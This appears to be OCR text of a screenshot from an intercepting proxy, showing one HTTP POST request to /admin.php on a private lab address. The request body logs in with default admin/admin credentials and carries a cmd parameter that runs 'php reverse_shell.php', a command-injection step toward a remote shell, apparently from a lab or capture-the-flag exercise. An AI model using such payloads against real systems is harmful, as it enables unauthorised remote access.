 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: 192.168.1.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://192.168.1.229
10 Connection: close
11 Referer: http://192.168.1.229/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=admin&password=admin&access=access&cmd=php
reverse_shell.php